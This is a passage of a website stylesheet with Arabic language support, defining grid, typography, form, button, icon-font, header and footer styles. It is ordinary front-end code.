  margin-bottom: -7px;
  /* remove bottom space for nested grid */
}
.grid--narrowest > .grid__item {
  margin-bottom: 7px;
  padding-left: 7px;
}
.grid--narrowest.grid--flush--bottom {
  margin-bottom: -7px !important;
}

.grid--narrow {
  margin-left: -10px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--narrow:last-child {
  margin-bottom: -10px;
  /* remove bottom space for nested grid */
}
.grid--narrow > .grid__item {
  margin-bottom: 10px;
  padding-left: 10px;
}
.grid--narrow.grid--flush--bottom {
  margin-bottom: -10px !important;
}

.grid--wide {
  margin-left: -30px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--wide:last-child {
  margin-bottom: -30px;
  /* remove bottom space for nested grid */
}
.grid--wide > .grid__item {
  margin-bottom: 30px;
  padding-left: 30px;
}
.grid--wide.grid--flush--bottom {
  margin-bottom: -30px !important;
}

.grid--widest {
  margin-left: -60px;
  /* Apply a negative 'margin-left' to negate the columns' gutters */
}
.grid .grid--widest:last-child {
  margin-bottom: -60px;
  /* remove bottom space for nested grid */
}
.grid--widest > .grid__item {
  margin-bottom: 60px;
  padding-left: 60px;
}
.grid--widest.grid--flush--bottom {
  margin-bottom: -60px !important;
}

.grid--nowrap {
  white-space: nowrap;
}
.grid--nowrap > .grid__item {
  white-space: normal;
}

.grid--reversed {
  direction: rtl;
  text-align: left;
}
.grid--reversed > .grid__item {
  direction: ltr;
  text-align: left;
}

.grid--gutterless {
  margin-left: 0;
  margin-bottom: 20px;
  /* since there's no gutter on .grid__items we have to compensate with margin bottom on .grid--gutterless */
}
.grid--gutterless > .grid__item {
  margin-bottom: 0;
  padding-left: 0;
}
.grid .grid--gutterless:last-child {
  margin-bottom: 0;
  /* when nested .grid--gutterless:last-child should have no bottom margin */
}
.grid--gutterless.grid--flush--bottom {
  margin-bottom: 0 !important;
}

.grid--center {
  text-align: center;
}
.grid--center > .grid__item {
  text-align: left;
}

.grid--right {
  text-align: right;
}
.grid--right > .grid__item {
  text-align: left;
}

.grid--middle > .grid__item {
  vertical-align: middle;
}

.grid--bottom > .grid__item {
  vertical-align: bottom;
}

/* --------------------------------------------------------------------------------------
+
+ GRID GENERATOR (tweaked version of http://csswizardry.com/2013/02/introducing-csswizardry-grids/)
+
-------------------------------------------------------------------------------------- */
.one-whole {
  width: 100%;
}

.one-half, .two-quarters, .three-sixths, .four-eighths, .five-tenths, .six-twelfths {
  width: 50%;
}

.one-third, .two-sixths, .four-twelfths {
  width: 33.333%;
}

.two-thirds, .four-sixths, .eight-twelfths {
  width: 66.666%;
}

.one-quarter, .two-eighths, .three-twelfths {
  width: 25%;
}

.three-quarters, .six-eighths, .nine-twelfths {
  width: 75%;
}

.one-fifth, .two-tenths {
  width: 20%;
}

.two-fifths, .four-tenths {
  width: 40%;
}

.three-fifths, .six-tenths {
  width: 60%;
}

.four-fifths, .eight-tenths {
  width: 80%;
}

.one-sixth, .two-twelfths {
  width: 16.666%;
}

.five-sixths, .ten-twelfths {
  width: 83.333%;
}

.one-eighth {
  width: 12.5%;
}

.three-eighths {
  width: 37.5%;
}

.five-eighths {
  width: 62.5%;
}

.seven-eighths {
  width: 87.5%;
}

.one-tenth {
  width: 10%;
}

.three-tenths {
  width: 30%;
}

.seven-tenths {
  width: 70%;
}

.nine-tenths {
  width: 90%;
}

.one-twelfth {
  width: 8.333%;
}

.five-twelfths {
  width: 41.666%;
}

.seven-twelfths {
  width: 58.333%;
}

.eleven-twelfths {
  width: 91.666%;
}

/*
@include screen($grid-medium-start, $grid-medium-end) {
    @include viewport-type("M--");
}


@include min-screen($grid-large-start) {
    @include viewport-type("L--");
}
*/
/* --------------------------------------------------------------------------------------
+
+ BASE STYLES
+
-------------------------------------------------------------------------------------- */
@-webkit-viewport {
  width: device-width;
}
@-moz-viewport {
  width: device-width;
}
@-o-viewport {
  width: device-width;
}
@-ms-viewport {
  width: device-width;
}
@viewport {
  width: device-width;
}
html {
  background-color: #0f1525;
  color: #0b0f1b;
  font-family: "Droid Arabic Naskh", serif;
  font-size: 1em;
  line-height: 1.5;
}
html[lang="ar"] {
  direction: rtl;
  unicode-bidi: bidi-override;
}

body {
  background-color: #f1f5f8;
  min-width: 960px;
}
body.header-fixed {
  padding-top: 208px;
  z-index: 10;
  position: relative;
}
body.header-fixed.blog {
  padding-top: 0;
}
body #preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999999999;
  background: url("../images/preloader.gif") 50% 50% no-repeat #0d46af;
}

a {
  text-decoration: none;
  color: #2e75d6;
  outline: none;
  /* removing outline in Mozilla */
}
a:hover, a:focus {
  text-decoration: underline;
}

*,
*:before,
*:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* http://paulirish.com/2012/box-sizing-border-box-ftw/ */
}

::-moz-selection {
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  text-shadow: none;
}

::selection {
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
  text-shadow: none;
}

.container {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  margin: 0 auto;
  padding: 0 15px;
  width: 960px;
}
.contact .container {
  position: relative;
}

.container--date {
  padding: 0 220px 0 0;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.container--date p {
  text-align: justify;
}
.container--date > img {
  width: 100%;
}

.container--middle {
  width: 720px;
  margin: 0 auto;
}

hr {
  background-color: none;
  border: none;
  border-bottom: 1px solid #d8dde1;
  clear: both;
  color: #d8dde1;
  height: 1px;
  margin: 20px 0;
}
.section--dark hr {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #596577;
}
hr.hr--push--ends-mini {
  margin: 10px 0;
}
hr.hr--push--ends-mini:first-child {
  margin-top: 0;
}
hr.hr--push--ends-maxi {
  margin: 30px 0;
}
hr.hr--push--ends-maxi:first-child {
  margin-top: 0;
}
hr.hr--center {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  /* IE fix */
}
hr.hr--hero {
  border-bottom: 5px solid #0b0f1b;
  text-align: left;
  /* IE fix */
  width: 60px;
}
.section--dark hr.hr--hero {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
hr.hr--cold {
  border-bottom-color: #2e75d6;
}
hr.hr--warm {
  border-color: #ffc600 !important;
}
hr.hr--success {
  border-color: #4aa87d !important;
}

.browsehappy {
  background: #f54747;
  color: #fff;
  line-height: 1;
  padding: .8em .2em;
  text-align: center;
  position: relative;
  z-index: 5000;
}
.browsehappy a {
  color: inherit;
  text-decoration: none;
  border-bottom: 1px dotted #fff;
}
.browsehappy a:hover {
  border-bottom: none;
  text-decoration: none;
}

#to_the_top {
  position: fixed;
  bottom: 50px;
  right: 50px;
  width: 58px;
  height: 58px;
  display: block;
  height: 58px;
  line-height: 58px;
  z-index: 1000;
  text-align: center;
  background: black;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#to_the_top:before {
  height: 58px;
  line-height: 58px;
}
#to_the_top:hover {
  background: rgba(0, 0, 0, 0.8);
}

/* --------------------------------------------------------------------------------------
+
+ INDEX FOR COMMON
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ ELEMENTS
+
-------------------------------------------------------------------------------------- */
audio,
canvas,
img,
svg,
video {
  vertical-align: middle;
  /* Remove the gap between images and the bottom of their containers: h5bp.com/i/440 */
}

table {
  width: 100%;
}

[contenteditable] {
  outline: none;
}

input,
textarea {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  /* remove input border radius on mobile safari and mobile firefox */
}

select,
input,
textarea,
button {
  font-size: 16px;
  font-size: 1rem;
  font-family: "Droid Arabic Naskh", serif;
  margin: 0;
  /* Address margins set differently in IE 6/7, Firefox 3+, Safari 5, and Chrome */
}
select:focus,
input:focus,
textarea:focus,
button:focus {
  outline: none;
}

button:hover,
input[type="submit"]:hover {
  cursor: pointer;
}

textarea {
  overflow: auto;
  /* for IE and older browsers */
  resize: vertical;
  /* Allow only vertical resizing of textareas */
  vertical-align: top;
  /* Improve readability and alignment in all browsers */
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* Address box sizing set to content-box in IE 8/9 */
  padding: 0;
  /* Remove excess padding in IE 8/9 */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type="radio"] {
  vertical-align: text-bottom;
}

input[type="checkbox"] {
  vertical-align: bottom;
  *vertical-align: baseline;
}

/* --------------------------------------------------------------------------------------
+
+ TYPE
+
-------------------------------------------------------------------------------------- */
.type--light {
  font-weight: 300 !important;
}

.type--normal {
  font-weight: 400 !important;
}

.type--semibold {
  font-weight: 600 !important;
}

.type--bold {
  font-weight: 700 !important;
}

.type--extrabold {
  font-weight: 800 !important;
}

.type--uppercase {
  text-transform: uppercase !important;
}

.type--lowercase {
  text-transform: lowercase !important;
}

.type--capitalize {
  text-transform: capitalize !important;
}

.type--no-transfrom {
  text-transform: none !important;
}

.type--color-mute {
  color: #8999a5;
}

.type--color-white > * {
  color: #fff;
}

.text--20 {
  font-size: 20px;
  font-size: 1.25rem;
}

/* --------------------------------------------------------------------------------------
+
+ ASIDE
+
-------------------------------------------------------------------------------------- */
.aside--about {
  position: fixed;
  right: 30px;
  top: 50%;
  margin-top: -190px;
  z-index: 100;
}
.aside--about span.active a {
  background-position: 50% -14px;
}
.aside--about span.active a i {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.aside--about a {
  display: block;
  width: 14px;
  height: 14px;
  position: relative;
  background-image: url("../images/about-nav-bgr.png");
  background-position: 50% 0;
  background-repeat: no-repeat;
  margin-bottom: 30px;
}
.aside--about a:hover {
  background-position: 50% -14px;
}
.aside--about a:hover i {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.aside--about i {
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  position: absolute;
  right: 100%;
  top: 50%;
  height: 42px;
  line-height: 42px;
  margin-top: -21px;
  margin-right: 18px;
  background-color: #151c2d;
  white-space: nowrap;
  padding: 0 16px;
  color: #fff;
  text-decoration: none;
  font-size: 14px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.aside--about i:before {
  content: '';
  position: absolute;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  content: '';
  width: 0;
  height: 0;
  display: block;
  border-style: solid;
  position: absolute;
  border-width: 8px 0 8px 8px;
  border-color: transparent transparent transparent #151c2d;
}

/* --------------------------------------------------------------------------------------
+
+ ICONS FONT
+
-------------------------------------------------------------------------------------- */
@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot");
  src: url("../fonts/icomoon.eot?#iefix") format("embedded-opentype"), url("../fonts/icomoon.woff") format("woff"), url("../fonts/icomoon.ttf") format("truetype"), url("../fonts/icomoon.svg#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
.icon {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-family: 'icomoon';
  font-size: 16px !important;
  font-style: normal !important;
  font-variant: normal !important;
  font-weight: normal !important;
  /* make sure font weight is ok if it's in .btn parent */
  line-height: 1 !important;
  speak: none;
  text-transform: none !important;
  vertical-align: middle;
}
.icon:hover {
  text-decoration: none;
}

.icon--small {
  font-size: 12px !important;
}

.icon--medium {
  font-size: 22px !important;
}

.icon--large {
  font-size: 32px !important;
}

.icon--huge {
  font-size: 48px !important;
}

.icon--share-blog, .icon--replay-blog {
  height: 34px;
  line-height: 34px;
  width: 34px;
  display: block;
  text-align: center;
  border: 2px solid #d8dde1;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.icon--share-blog .icon--share, .icon--replay-blog .icon--share {
  font-size: 14px !important;
}
.icon--share-blog i, .icon--replay-blog i {
  font-size: 16px;
}
.icon--share-blog:hover, .icon--share-blog.active, .icon--replay-blog:hover, .icon--replay-blog.active {
  color: #fff;
  background-color: #2e75d6;
  border-color: #2e75d6;
}

.icon--share-blog {
  background-color: #f1f5f7;
}

.icon--replay-blog i {
  font-size: 10px !important;
}

.icon--facebook:before {
  content: "\e600";
}
.box-share .icon--facebook:before {
  position: relative;
  top: 1px;
}

.icon--linkedin:before {
  content: "\e601";
}
footer .icon--linkedin:before {
  position: relative;
  top: -2px;
}
.box-share .icon--linkedin:before {
  position: relative;
  right: -1px;
}

.icon--twitter:before {
  content: "\e602";
}
footer .icon--twitter:before {
  position: relative;
  top: -1px;
  right: -1px;
}
.box-share .icon--twitter:before {
  top: 1px;
  right: -1px;
  position: relative;
}

.icon--arrow-right:before {
  content: "\e603";
}

.icon--arrow-left:before {
  content: "\e604";
}

.icon--search:before {
  content: "\e605";
}

.icon--google-plus:before {
  content: "\e606";
  position: relative;
  right: -1px;
}

.icon--lock:before {
  content: "\e607";
}
footer .icon--lock:before {
  position: relative;
  top: -2px;
  right: -0.5px;
}

.icon--adobe:before {
  content: "\e60e";
}

.icon--location:before {
  content: "\e60c";
}

.icon--phone:before {
  content: "\e609";
}

.icon--fax:before {
  content: "\e608";
}

.icon--address:before {
  content: "\e60a";
}

.icon--mail:before {
  content: "\e60b";
}

.icon--site:before {
  content: "\e60d";
}

.icon--gallery:before {
  content: "\e60f";
}

.icon--menu:before {
  content: "\e610";
}

.icon--replay:before {
  content: "\e611";
}

.icon--share:before {
  content: "\e612";
}

.icon--arrow-up:before {
  content: "\e613";
}

.icon--arrow-down:before {
  content: "\e614";
}

.icon--close-small:before {
  content: "\e615";
  font-size: 10px;
  margin-left: 15px;
  display: none;
  position: relative;
  top: 2px;
}
.btn--plain .icon--close-small:before, .btn--dark .icon--close-small:before {
  display: block;
}

.icon--close-large:before {
  content: "\e616";
}

/* --------------------------------------------------------------------------------------
+
+ HEADINGS
+
-------------------------------------------------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6,
.heading {
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: .75em;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.heading a {
  color: inherit;
}
h1.heading--uppercase,
h2.heading--uppercase,
h3.heading--uppercase,
h4.heading--uppercase,
h5.heading--uppercase,
h6.heading--uppercase,
.heading.heading--uppercase {
  text-transform: uppercase;
}
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
.heading:last-child {
  margin-bottom: 0;
}
h1 span,
h2 span,
h3 span,
h4 span,
h5 span,
h6 span,
.heading span {
  font-family: "Roboto", sans-serif;
}

h1,
.heading--alpha {
  font-size: 40px;
  font-size: 2.5rem;
}

h2,
.heading--beta {
  font-size: 30px;
  font-size: 1.875rem;
}

h3,
.heading--gamma {
  font-size: 26px;
  font-size: 1.625rem;
}

h4,
.heading--delta {
  font-size: 22px;
  font-size: 1.375rem;
}

h5,
.heading--epsilon {
  font-size: 18px;
  font-size: 1.125rem;
}

h6,
.heading--zeta {
  font-size: 16px;
  font-size: 1rem;
}

/* --------------------------------------------------------------------------------------
+
+ NOTIFICATIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ FORMS
+
-------------------------------------------------------------------------------------- */
.input,
.textarea {
  -webkit-appearance: none;
  /* removing inner shadow on iOS inputs */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: none;
  border: none;
  display: inline-block;
  font-size: 16px;
  padding: 0;
  /* remove browser defaults */
  vertical-align: middle;
  width: 100%;
}
.input:invalid,
.textarea:invalid {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  /* fixes mozilla red outline (shadow) */
}
.input[readonly],
.textarea[readonly] {
  cursor: text;
}
.input.input--wide,
.textarea.input--wide {
  width: 260px;
}

.textarea {
  min-height: 150px;
  resize: none;
}
.contact .textarea {
  height: 110px;
  min-height: 110px;
}

.input--primary,
.textarea--primary {
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  background-color: #f1f5f7;
  border: 1px solid #d8dde1;
  color: #a6acb1;
  font-size: 14px;
  padding: 0 20px;
}
.input--primary:hover, .input--primary:focus,
.textarea--primary:hover,
.textarea--primary:focus {
  background-color: #fff;
  border: 1px solid rgba(45, 115, 210, 0.3);
}

.input--primary {
  height: 41px;
  line-height: 41px;
}

.textarea--primary {
  line-height: 1.3;
  padding: .8em 20px;
}

.input--light {
  background-color: #1d5cb1;
  border-color: #1d5cb1;
  color: #fff;
  border-width: 2px !important;
}
.input--light:hover, .input--light:focus {
  background-color: #2e75d6;
  border-color: #ffc600;
  color: #fff;
}

/* --------------------------------------------------------------------------------------
+
+ FORMS
+
-------------------------------------------------------------------------------------- */
.contact-form {
  background-color: #fff;
  width: 576px;
  padding: 90px 104px 104px 76px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 270px;
  position: relative;
  z-index: 2;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.contact-form:before, .contact-form:after {
  content: '';
  position: absolute;
  right: 100%;
  width: 260px;
}
.contact-form:before {
  height: 525px;
  top: 0;
  background: url('../images/contact-bgr.png') no-repeat 0 0;
}
.contact-form:after {
  top: 525px;
  bottom: 0;
  background-color: #fff;
}
.contact-form.move {
  margin-left: 44px;
}

/* --------------------------------------------------------------------------------------
+
+ BUTTONS
+
-------------------------------------------------------------------------------------- */
.btn {
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -moz-user-select: -moz-none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  /* http://compass-style.org/reference/compass/css3/user_interface/ */
  background: none !important;
  border: none !important;
  display: inline-block !important;
  font-weight: bold !important;
  line-height: normal !important;
  margin: 0 !important;
  /* remove margin for some browsers */
  padding: 0 !important;
  /* remove padding in Firefox */
  text-decoration: none !important;
  text-shadow: none !important;
  vertical-align: middle !important;
  white-space: nowrap !important;
}
.btn:hover {
  cursor: pointer !important;
  text-decoration: none !important;
}
.btn.btn--block {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block !important;
  width: 100% !important;
  /* force 100% width for <button> */
}

.btn--primary {
  border: 2px solid #fff !important;
  color: #fff;
  font-size: 14px !important;
  padding: .9em 1.5em !important;
}
.section--secondary .btn--primary:hover{color: #4383da ;}
.section--secondary a.btn.btn--primary.btn--read-more.active.btn--plain.cold{border:2px solid  rgba(202, 202, 202 ,58%) !important;}
.section--dark .btn--primary:hover{color: #fff ;}
.btn--secondary {
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  background-color: #0f1525 !important;
  color: #fff !important;
  font-size: 14px !important;
  padding: .5em 20px !important;
  min-width: 120px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.btn--secondary:hover {
  background-color: #1e2a49 !important;
}

.btn--cold {
  background-color: #2e75d6 !important;
  border-color: #2e75d6 !important;
}
.btn--cold:hover {
  background-color: #4383da !important;
  border-color: #4383da !important;
}

.btn--warm {
  background-color: #ffc600 !important;
  border-color: #ffc600 !important;
}
.btn--warm:hover {
  background-color: #ffd133 !important;
  border-color: #ffd133 !important;
}

.btn--alert {
  background-color: #e60031 !important;
  border-color: #e60031 !important;
}
.btn--alert:hover {
  background-color: #ff1a4b !important;
  border-color: #ff1a4b !important;
}

.btn--success {
  background-color: #4aa87d !important;
  border-color: #4aa87d !important;
}
.btn--success:hover {
  background-color: #68bd96 !important;
  border-color: #68bd96 !important;
}

.btn--plain {
  border-color: #dee0e4 !important;
  color: #8999a5 !important;
  background-color: transparent;
}
.btn--plain:hover {
  background-color: rgba(216, 221, 225, 0.2) !important;
}

.btn--dark {
  border-color: #252c41 !important;
}
.btn--dark:hover {
  background-color: rgba(37, 44, 65, 0.4) !important;
}

.btn--transparent {
  border-color: #fff !important;
  /* fallback for IE */
  border-color: rgba(255, 255, 255, 0.3) !important;
}
.btn--transparent:hover {
  background-color: rgba(255, 255, 255, 0.1) !important;
}

.btn--medium {
  padding-left: 40px !important;
  padding-right: 40px !important;
}

.btn--blog {
  display: none !important;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.blog .btn--blog {
  display: inline-block !important;
}
.btn--blog a {
  background-image: url("../images/blog/btn-blog.png") !important;
  background-repeat: no-repeat !important;
  background-position: 50% 50% !important;
  width: 42px;
  height: 42px;
  display: block;
  border: 2px solid #555f7f !important;
  border: 2px solid rgba(241, 245, 247, 0.15) !important;
}

/* --------------------------------------------------------------------------------------
+
+ ANIMATIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ JUSTIFIZE
+
-------------------------------------------------------------------------------------- */
/*
    http://www.css-101.org/articles/responsive-boxes/magic-boxes.php

    <div class="justifize">
      <div class="justifize__box">
        justifize box content
      </div>
      <div class="justifize__box">
        justifize box content
      </div>
      <div class="justifize__box">
        justifize box content
      </div>
    </div>
*/
.nav--site ul,
.justifize {
  font-size: 1px;
  /* IE 9, 10, 11 FIX */
  text-align: justify;
}
.nav--site ul:after,
.justifize:after {
  content: "";
  display: inline-block;
  width: 100%;
}

.nav--site li,
.justifize__box {
  font-size: 16px;
  font-size: 1rem;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.justifize--top .nav--site li, .nav--site .justifize--top li, .justifize--top
.justifize__box {
  vertical-align: top;
}
.justifize--bottom .nav--site li, .nav--site .justifize--bottom li, .justifize--bottom
.justifize__box {
  vertical-align: bottom;
}

/* --------------------------------------------------------------------------------------
+
+ VERTICALIZE
+
-------------------------------------------------------------------------------------- */
/*
    <div class="verticalize">
      <div class="verticalize__box">
        Content that needs to be vertically and horizontally centered
      </div>
    </div>
*/
.verticalize {
  text-align: center;
}
.verticalize:before {
  content: "";
  display: inline-block;
  height: 100%;
  margin-right: -0.25em;
  /* Adjusts for spacing */
  vertical-align: middle;
}

.verticalize--full {
  height: 100%;
}

.verticalize__box {
  display: inline-block;
  max-width: 99%;
  /* Prevent verticalize box to go to next line and break layout if window is too narrow */
  text-align: left;
  vertical-align: middle;
}

/* --------------------------------------------------------------------------------------
+
+ TABLEIZE
+
-------------------------------------------------------------------------------------- */
/*
    The .tableize__content serves as container for cell content. If you need width or padding set on a cell, make sure you set it to .tableize__content since that is what makes the whole thing work.

    <div class="tableize">
      <div class="tableize__cell">
        <div class="tableize__content">
          cell content
        </div>
      </div>
      <div class="tableize__cell">
        <div class="tableize__content">
          cell content
        </div>
      </div>
    </div>
*/
.tableize {
  display: table;
  width: 100%;
}

.tableize--full {
  height: 100%;
}
.tableize--full .tableize__cell,
.tableize--full .tableize__content {
  height: inherit;
}

.tabeleize--720-width {
  width: 720px;
  margin: 0 auto;
}

.tableize__cell {
  display: table-cell;
  vertical-align: top;
}
.tableize--middle .tableize__cell {
  vertical-align: middle;
}
.tableize--bottom .tableize__cell {
  vertical-align: bottom;
}

.tableize__cell--filler {
  width: 100%;
  /* fills the rest of the row when one or more cells have fixed width */
}

/*
    Tableize row and tableize row flexible are needed only for sticky header/footer combination.
*/
.tableize__row {
  display: table-row;
  height: 1px;
}

.tableize__row--flexible {
  height: auto;
}

/* --------------------------------------------------------------------------------------
+
+ MEDIA OBJECT
+
-------------------------------------------------------------------------------------- */
/*
    <div class="media">
      <div class="media__img">
        <img> or some other element here
      </div>
      <div class="media__body">
        media content
      </div>
    </div>
*/
.media__img {
  float: left;
  margin-right: 20px;
}

.media__img--reversed {
  float: right;
  margin-left: 20px;
}

.media__img--gutterless {
  margin: 0;
}

.media__body {
  overflow: hidden;
}

/* --------------------------------------------------------------------------------------
+
+ FLAG
+
-------------------------------------------------------------------------------------- */
/*
    http://csswizardry.com/2013/05/the-flag-object/

    <div class="flag">
      <div class="flag__img">
        <img> or some other element here
      </div>
      <div class="flag__body">
        flag content
      </div>
    </div>
*/
.flag {
  display: table;
  width: 100%;
}

.flag__img,
.flag__body {
  display: table-cell;
  vertical-align: middle;
}
.flag--top .flag__img, .flag--top
.flag__body {
  vertical-align: top;
}
.flag--bottom .flag__img, .flag--bottom
.flag__body {
  vertical-align: bottom;
}

.flag__img {
  padding-left: 20px;
}
.flag__img > img {
  display: block;
}
.flag--reversed .flag__img {
  padding-right: 0;
  padding-right: 20px;
}
.flag--gutterless .flag__img {
  padding: 0;
}

.flag__body {
  width: 100%;
}

.flag--prominent .flag__img {
  padding-left: 80px;
}

/* --------------------------------------------------------------------------------------
+
+ LOGO
+
-------------------------------------------------------------------------------------- */
.logo {
  display: inline-block;
  vertical-align: middle;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.logo img {
  height: auto;
  width: 175px;
  /* + 1 is fix */
}
.logo:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

/* --------------------------------------------------------------------------------------
+
+ HEADER
+
-------------------------------------------------------------------------------------- */
.header-main {
  background-color: #0b0f1b;
  color: #5b6777;
  padding: 40px 0;
  position: relative;
}
.home .header-main .justifize {
  top: 30px !important;
  position: relative !important;
}
.home .header-main .nav--site {
  opacity: 0;
  visibility: hidden;
}
.header-fixed .header-main {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 5000;
}
.header-fixed .header-main .justifize {
  display: none;
}
.header-fixed .header-main .nav--site {
  margin-top: 0;
}
.mfp-zoom-out-cur .header-main {
  z-index: 1000;
}
.header-fixed.blog .header-main {
  position: relative !important;
  width: auto !important;
  top: auto !important;
  left: auto !important;
  z-index: 100 !important;
}
.header-main .hero-scroll-down {
  display: none;
}
.home .header-main .hero-scroll-down {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.header-main .hero-scroll-down i {
  margin-right: 15px;
  font-size: 20px;
  top: 2px;
  position: relative;
}
.header-main .hero-scroll-down .btn {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
.home .header-main.active-header .hero-scroll-down {
  display: inline-block;
  opacity: 0;
  visibility: hidden;
}
.header-main.active-header .justifize {
  top: auto !important;
}
.header-main.active-header .nav--site {
  opacity: 1;
  visibility: visible;
}

.blog .header-main {
  margin-top: -106px;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.blog .header-main.active_blog_nav {
  margin-top: 0;
}
.blog .header-main .justifize {
  position: absolute;
  top: 100%;
  width: 960px;
  padding-top: 70px;
}
.blog .header-main .nav--site {
  margin-top: 0;
}

/* --------------------------------------------------------------------------------------
+
+ FOOTER
+
-------------------------------------------------------------------------------------- */
footer {
  height: 327px;
  overflow: hidden;
  -moz-transition: all 2s ease;
  -o-transition: all 2s ease;
  -webkit-transition: all 2s ease;
  transition: all 2s ease;
}
footer.active {
  overflow: visible;
}

.footer-main {
  background-color: #0b0f1b;
  color: #5b6777;
}
.footer-main a {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: inherit;
}
.footer-main a:hover {
  color: #fff;
  text-decoration: none;
}

.footer-main__links {
  padding: 70px 0;
}
.footer-main__links ul {
  float: right;
  margin-right: 110px;
}
.footer-main__links ul:first-child {
  margin-right: 0;
}
.footer-main__links ul li {
  margin-top: 20px;
}
.footer-main__links ul li:first-child {
  margin-top: 0;
}

.footer-main__bar {
  background-color: #0f1525;
  border-top: 2px solid #252c3f;
  padding: 0;
  position: relative;
  height: 75px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.footer-main__bar .footer-img {
  position: absolute;
  left: 50%;
  margin-left: -480px;
  bottom: 100%;
}
.footer-main__bar .icon_wrapper {
  font-size: 0;
}
.footer-main__bar .icon {
  font-size: 16px;
  height: 34px;
  line-height: 32px !important;
  text-align: center;
  width: 34px;
  display: inline-block;
  border: 2px solid #252c41;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin: 0 5px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;

  box-sizing: border-box;
}
.footer-main__bar .icon:hover {
  border-color: #ffc600;
}
.footer-main__bar .icon.icon--lock:hover {
  background-color: #2e75d6;
  border-color: #2e75d6;
}
.footer-main__bar .icon--lock {
  margin: 0 0 0 5px;
}
.active .footer-main__bar .icon--lock {
  background-color: #2e75d6;
  border-color: #2e75d6;
  color: #fff;
}
.footer-main__bar .container {
  height: 100%;
  padding: 13px 0 10px;
  -moz-box-sizing: border-box;
